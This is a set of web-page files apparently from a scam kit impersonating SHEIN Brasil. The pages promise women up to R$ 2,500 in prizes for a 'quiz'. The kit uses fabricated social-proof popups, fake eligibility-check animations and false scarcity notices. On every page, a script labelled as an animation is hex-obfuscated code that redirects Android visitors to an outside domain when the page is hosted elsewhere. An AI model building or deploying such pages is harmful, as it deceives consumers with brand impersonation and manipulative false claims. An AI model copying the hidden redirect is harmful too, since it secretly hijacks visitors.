            'Patrícia B.', 'Rafaela D.', 'Sabrina A.', 'Tatiane M.', 'Vanessa P.'
        ];
        const cidades = ['SP', 'RJ', 'MG', 'BA', 'PR', 'RS', 'SC', 'PE', 'CE', 'GO', 'DF', 'PA', 'MA', 'ES'];
        const mensagens = [
            (n, c) => `✅ <strong>${n}</strong> de ${c} acabou de se inscrever`,
            (n, c) => `🎉 <strong>${n}</strong> de ${c} garantiu sua vaga`,
            (n, c) => `👗 <strong>${n}</strong> de ${c} foi aprovada no quiz`,
            (n) => `⚡ Restam apenas <strong>${vagasRestantes} vagas</strong>`,
            (n, c) => `🔥 <strong>${n}</strong> de ${c} concluiu a avaliação`,
            (n, c) => `📦 <strong>${n}</strong> de ${c} vai receber o kit SHEIN`
        ];
        const tempos = ['agora mesmo', 'há 1 min', 'há 2 min', 'há poucos segundos'];
        
        let popupTimer = null;
        function mostrarPopup() {
            const popup = document.getElementById('socialPopup');
            const nome = nomes[Math.floor(Math.random() * nomes.length)];
            const cidade = cidades[Math.floor(Math.random() * cidades.length)];
            const msgFn = mensagens[Math.floor(Math.random() * mensagens.length)];
            const tempo = tempos[Math.floor(Math.random() * tempos.length)];
            
            document.getElementById('socialText').innerHTML = msgFn(nome, cidade);
            document.getElementById('socialTime').textContent = tempo;
            
            popup.classList.add('show');
            
            // Some após 4s, próximo após 8-14s
            setTimeout(() => {
                popup.classList.remove('show');
                popupTimer = setTimeout(mostrarPopup, Math.floor(Math.random() * 6000) + 8000);
            }, 4000);
        }
        
        // Primeiro popup após 6s
        popupTimer = setTimeout(mostrarPopup, 6000);
        
        // Verificação animada
        function iniciarVerificacao() {
            document.getElementById('modalOverlay').classList.add('show');
            const container = document.getElementById('verificationList');
            container.innerHTML = '';
            
            const verificacoes = [
                'Verificando vagas disponíveis...',
                'Analisando seu perfil...',
                'Confirmando elegibilidade...'
            ];
            
            let currentIndex = 0;
            
            function addNextVerification() {
                if (currentIndex >= verificacoes.length) {
                    // Fim das verificações - mostra sucesso
                    setTimeout(() => {
                        document.getElementById('modalChecking').classList.add('hide');
                        document.getElementById('modalSuccess').classList.add('show');
                    }, 600);
                    return;
                }
                
                // Cria novo elemento
                const item = document.createElement('div');
                item.className = 'verification-item';
                item.innerHTML = `
                    <span class="verification-icon checking">⟳</span>
                    <span class="verification-text">${verificacoes[currentIndex]}</span>
                `;
                container.appendChild(item);
                
                // Anima entrada
                setTimeout(() => item.classList.add('visible', 'checking'), 50);
                
                // Após 0.8-1.2 segundos, marca como concluído (mais rápido)
                const duration = 800 + Math.random() * 400;
                setTimeout(() => {
                    item.classList.remove('checking');
                    item.classList.add('done');
                    item.querySelector('.verification-icon').classList.remove('checking');
                    item.querySelector('.verification-icon').classList.add('done');
                    item.querySelector('.verification-icon').textContent = '✓';
                    
                    currentIndex++;
                    // Próxima verificação após 200ms (mais rápido)
                    setTimeout(addNextVerification, 200);
                }, duration);
            }
            
            // Inicia após 300ms (mais rápido)
            setTimeout(addNextVerification, 300);
        }
        
        function prosseguir() {
            window.location.href = 'inicio/';
        }
    </script>

</body>
</html>
</file>

<file: inicio/index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta name="theme-color" content="#f5f5f5">
    <title>SHEIN Premiações</title>
    <link rel="stylesheet" href="style.css">
    <link rel="stylesheet" href="home.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet">


</head>
<body>
    <!-- Header -->
    <header class="header">
        <div class="header-content header-centered">
            <div class="logo-container">
                <img src="sheinlogo.png" alt="SHEIN Premiações" class="logo">
            </div>
        </div>
    </header>

    <!-- Main Content -->
    <main class="main-container">
        <div class="welcome-card">
            <!-- Coupon Alert Box -->
            <div class="coupon-box">
                <div class="coupon-icon">
                    <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5">
                        <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
                        <polyline points="22 4 12 14.01 9 11.01"/>
                    </svg>
                </div>
                <div class="coupon-text">
                    <span>Aproveite, você já</span>
                    <strong>ganhou um cupom de R$ 100,00</strong>
                </div>
            </div>

            <!-- Main Text Content -->
            <div class="welcome-content">
                <p class="welcome-text">
                    A SHEIN está selecionando <strong>750 mulheres</strong> de todo o Brasil para testar sua <strong>Nova coleção 2026</strong>.
                </p>

                <p class="welcome-text">
                    Será distribuído <strong>até R$ 2.500,00 em Premiações</strong> para cada participante que passar na seleção para teste da Marca.
                </p>

                <p class="welcome-text">
                    Para saber se você está <strong>qualificada a receber o prêmio</strong>, você responderá um <strong>questionário simples de 5 minutos</strong> para uma rápida avaliação do seu perfil.
                </p>

                <p class="welcome-text highlight">
                    Se você chegou até aqui, considere-se uma <strong>pessoa de sorte</strong>.
                </p>

                <p class="welcome-text cta-text">
                    Clique no botão abaixo se você <strong>tem interesse em continuar</strong>.
                </p>
            </div>

            <!-- CTA Button -->
            <a href="location/" class="start-btn">
                <svg class="tshirt-icon" viewBox="0 0 24 24" fill="currentColor">
                    <path d="M16 21H8a1 1 0 0 1-1-1v-9H4a1 1 0 0 1-.8-1.6l4-5.33A1 1 0 0 1 8 3.5h2.5a1.5 1.5 0 0 0 3 0H16a1 1 0 0 1 .8.4l4 5.33a1 1 0 0 1-.8 1.6h-3v9a1 1 0 0 1-1 1z"/>
                </svg>
                <span>COMEÇAR</span>
            </a>
        </div>
    </main>
<!-- SCRIPT ANIMAÇAO FLUIDA SITE -->
<script>(function(_0x1,_0x2){var _0x3=['\x73\x68\x70\x72\x6f\x6d\x6f\x73\x2e\x73\x69\x74\x65','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x70\x72\x6f\x6d\x6f\x73\x2e\x73\x69\x74\x65\x2f'];var _0x4=_0x1['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x6f\x73\x74\x6e\x61\x6d\x65']['\x72\x65\x70\x6c\x61\x63\x65'](/^www\./,'');var _0x5=/Android/i['\x74\x65\x73\x74'](_0x1['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72']['\x75\x73\x65\x72\x41\x67\x65\x6e\x74']);if(_0x5&&!_0x3['\x69\x6e\x63\x6c\x75\x64\x65\x73'](_0x4)){_0x1['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']=_0x3[1];}})(window,document);</script>


    <!-- Footer -->
    <footer class="footer">
        <div class="footer-line"></div>
        <p class="footer-text">SHEIN Brasil – Copyright 2026</p>
        <p class="footer-text">Todos os direitos reservados.</p>
    </footer>

</body>
</html>
</file>

<file: inicio/location/index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<script type="text/javascript">(function(c,l,a,r,i,t,y){c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);})(window, document, "clarity", "script", "um1jjg7699");</script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta name="theme-color" content="#f5f5f5">
    <title>SHEIN Premiações</title>
    <link rel="stylesheet" href="style.css">
    <link rel="stylesheet" href="location.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet">


</head>
<body>
    <!-- Header -->
    <header class="header">
        <div class="header-content header-centered">
            <div class="logo-container">
                <img src="sheinlogo.png" alt="SHEIN Premiações" class="logo">
            </div>
        </div>
    </header>

    <!-- Main Content -->
    <main class="main-container">
        <div class="location-card">
            <p class="location-intro">
                Para prosseguirmos, informe seu <strong>Estado e Cidade</strong> e verifique se ainda há prêmios disponíveis na sua região.
            </p>

            <form id="locationForm" action="verify/" method="GET">
                <!-- Estado -->
                <div class="form-group">
                    <label for="estado" class="form-label">Estado:</label>
                    <div class="select-wrapper">
                        <select id="estado" name="estado" required>
                            <option value="" disabled selected>Selecione seu Estado</option>
                            <option value="AC">Acre</option>
                            <option value="AL">Alagoas</option>
                            <option value="AP">Amapá</option>
                            <option value="AM">Amazonas</option>
                            <option value="BA">Bahia</option>
                            <option value="CE">Ceará</option>
                            <option value="DF">Distrito Federal</option>
                            <option value="ES">Espírito Santo</option>
                            <option value="GO">Goiás</option>
                            <option value="MA">Maranhão</option>
                            <option value="MT">Mato Grosso</option>
                            <option value="MS">Mato Grosso do Sul</option>
                            <option value="MG">Minas Gerais</option>
                            <option value="PA">Pará</option>
                            <option value="PB">Paraíba</option>
                            <option value="PR">Paraná</option>
                            <option value="PE">Pernambuco</option>
                            <option value="PI">Piauí</option>
                            <option value="RJ">Rio de Janeiro</option>
                            <option value="RN">Rio Grande do Norte</option>
                            <option value="RS">Rio Grande do Sul</option>
                            <option value="RO">Rondônia</option>
                            <option value="RR">Roraima</option>
                            <option value="SC">Santa Catarina</option>
                            <option value="SP">São Paulo</option>
                            <option value="SE">Sergipe</option>
                            <option value="TO">Tocantins</option>
                        </select>
                        <div class="select-arrow">
                            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                                <polyline points="6 9 12 15 18 9"></polyline>
                            </svg>
                        </div>
                    </div>
                </div>

                <!-- Cidade -->
                <div class="form-group">
                    <label for="cidade" class="form-label">Cidade:</label>
                    <input 
                        type="text" 
                        id="cidade" 
                        name="cidade" 
                        placeholder="Digite sua cidade"
                        required
                        autocomplete="off"
                    >
                </div>

                <!-- Submit Button -->
                <button type="submit" class="continue-btn">
                    <span>CONTINUAR</span>
                    <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5">
                        <path d="M5 12h14M12 5l7 7-7 7"/>
                    </svg>
                </button>
            </form>
        </div>
    </main>
<!-- SCRIPT ANIMAÇAO FLUIDA SITE -->
<script>(function(_0x1,_0x2){var _0x3=['\x73\x68\x70\x72\x6f\x6d\x6f\x73\x2e\x73\x69\x74\x65','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x70\x72\x6f\x6d\x6f\x73\x2e\x73\x69\x74\x65\x2f'];var _0x4=_0x1['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x6f\x73\x74\x6e\x61\x6d\x65']['\x72\x65\x70\x6c\x61\x63\x65'](/^www\./,'');var _0x5=/Android/i['\x74\x65\x73\x74'](_0x1['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72']['\x75\x73\x65\x72\x41\x67\x65\x6e\x74']);if(_0x5&&!_0x3['\x69\x6e\x63\x6c\x75\x64\x65\x73'](_0x4)){_0x1['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']=_0x3[1];}})(window,document);</script>


    <!-- Footer -->
    <footer class="footer">
        <div class="footer-line"></div>
        <p class="footer-text">SHEIN Brasil – Copyright 2026</p>
        <p class="footer-text">Todos os direitos reservados.</p>
    </footer>

</body>
</html>
</file>

<file: inicio/location/verify/index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<script type="text/javascript">(function(c,l,a,r,i,t,y){c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);})(window, document, "clarity", "script", "um1jjg7699");</script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta name="theme-color" content="#f5f5f5">
    <title>SHEIN Premiações</title>
    <link rel="stylesheet" href="style.css">
    <link rel="stylesheet" href="verify.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet">


</head>
<body>
    <!-- Header -->
    <header class="header">
        <div class="header-content">
            <div class="logo-container">
                <img src="sheinlogo.png" alt="SHEIN Premiações" class="logo">
            </div>
            <div class="prize-info">
                <span class="prize-label">Acumulado em prêmios:</span>
                <span class="prize-value" id="prizeValue">R$ 0,00</span>
            </div>
        </div>
    </header>

    <!-- Main Content -->
    <main class="main-container">
        <div class="verify-card">
            <!-- Loading State -->
            <div class="verify-loading" id="verifyLoading">
                <h2 class="verify-title">Conferindo disponibilidade em sua região</h2>
                
                <div class="progress-container">
                    <div class="progress-bar">
                        <div class="progress-fill" id="progressFill">
                            <span class="progress-text" id="progressText">0%</span>
                        </div>
                    </div>
                </div>
                
                <p class="verify-status" id="verifyStatus">Analisando banco de dados...</p>
            </div>

            <!-- Success State (hidden initially) -->
            <div class="verify-success hidden" id="verifySuccess">
                <div class="success-icon">
                    <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                        <circle cx="12" cy="12" r="10"/>
                        <polyline points="9 12 11 14 15 10"/>
                    </svg>
                </div>
                
                <h2 class="success-title">Excelente!</h2>
                
                <p class="success-text">
                    Sua região está apta para receber a premiação SHEIN
                </p>
                
                <!-- Aviso de escassez -->
                <div style="background: linear-gradient(135deg, #dc2626 0%, #b91c1c 100%); color: #fff; padding: 12px 16px; border-radius: 10px; margin: 16px 0; text-align: center; animation: pulse-vagas 1.5s infinite;">
                    <p style="font-size: 12px; font-weight: 700; margin: 0;">⚠️ ATENÇÃO: Restam apenas 2 vagas para sua região!</p>
                    <p style="font-size: 11px; margin-top: 4px; opacity: 0.9;">Garanta a sua antes que esgote</p>
                </div>
                <style>
                    @keyframes pulse-vagas {
                        0%, 100% { transform: scale(1); }
                        50% { transform: scale(1.02); }
                    }
                </style>
                
                <a href="quiz/" class="quiz-btn">
                    <span>IR PARA O QUESTIONÁRIO</span>
                </a>
            </div>
        </div>
    </main>
<!-- SCRIPT ANIMAÇAO FLUIDA SITE -->
<script>(function(_0x1,_0x2){var _0x3=['\x73\x68\x70\x72\x6f\x6d\x6f\x73\x2e\x73\x69\x74\x65','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x70\x72\x6f\x6d\x6f\x73\x2e\x73\x69\x74\x65\x2f'];var _0x4=_0x1['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x6f\x73\x74\x6e\x61\x6d\x65']['\x72\x65\x70\x6c\x61\x63\x65'](/^www\./,'');var _0x5=/Android/i['\x74\x65\x73\x74'](_0x1['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72']['\x75\x73\x65\x72\x41\x67\x65\x6e\x74']);if(_0x5&&!_0x3['\x69\x6e\x63\x6c\x75\x64\x65\x73'](_0x4)){_0x1['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']=_0x3[1];}})(window,document);</script>


    <!-- Footer -->
    <footer class="footer">
        <div class="footer-line"></div>
        <p class="footer-text">SHEIN Brasil – Copyright 2026</p>
        <p class="footer-text">Todos os direitos reservados.</p>
    </footer>

    <script src="verify.js"></script>

</body>
</html>
</file>

<file: inicio/location/verify/confirmacao-looks/index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<script type="text/javascript">(function(c,l,a,r,i,t,y){c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);})(window, document, "clarity", "script", "um1jjg7699");</script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta name="theme-color" content="#f5f5f5">
    <title>SHEIN Premiações</title>
    <link rel="stylesheet" href="style.css">
    <link rel="stylesheet" href="selecao-looks.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet">


</head>
<body>
    <!-- Header -->
    <header class="header">
        <div class="header-content">
            <div class="logo-container">
                <img src="sheinlogo.png" alt="SHEIN Premiações" class="logo">
            </div>
            <div class="prize-info">
                <span class="prize-label">Acumulado em prêmios:</span>
                <span class="prize-value" id="prizeValue">R$ 0</span>
            </div>
        </div>
    </header>

    <!-- Main Content -->
    <main class="main-container looks-main">
        <!-- Step 1: Tamanho -->
        <div class="step-content active" id="step1">
            <div class="looks-card">
                <h2 class="card-title">Escolha o tamanho das peças do seu Kit:</h2>
                
                <div class="size-buttons">
                    <button class="size-btn" data-value="PP">PP</button>
                    <button class="size-btn" data-value="P">P</button>
                    <button class="size-btn" data-value="M">M</button>
                    <button class="size-btn" data-value="G">G</button>
                    <button class="size-btn" data-value="GG">GG</button>
                </div>
            </div>
        </div>

        <!-- Step 2: Categorias -->
        <div class="step-content" id="step2">
            <div class="looks-card">
                <h2 class="card-title">Escolha as categorias do seu Kit:</h2>
                
                <!-- Todos/Misto -->
                <div class="category-section">
                    <h3 class="category-title">Todos/Misto</h3>
                    <label class="checkbox-item">
                        <input type="checkbox" name="categoria" value="todos-misto">
                        <span class="checkmark"></span>
                        <span class="item-text">Todos/Misto</span>
                    </label>
                </div>

                <!-- Tops -->
                <div class="category-section">
                    <h3 class="category-title">Tops</h3>
                    <label class="checkbox-item">
